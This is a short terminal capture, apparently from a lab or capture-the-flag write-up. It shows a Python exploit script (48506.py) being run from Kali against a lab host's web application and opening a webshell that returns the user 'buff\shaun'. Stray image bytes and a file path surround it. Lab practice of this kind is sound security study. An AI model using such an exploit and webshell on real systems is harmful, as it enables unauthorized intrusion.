 ┌──(root㉿kali)-[/home/kali/vulnhub]
└─# python2 48506.py http://10.129.25.107:8080/
            /\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
            \/

[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> whoami
�PNG

buff\shaun

C:\xampp\htdocs\gym\upload>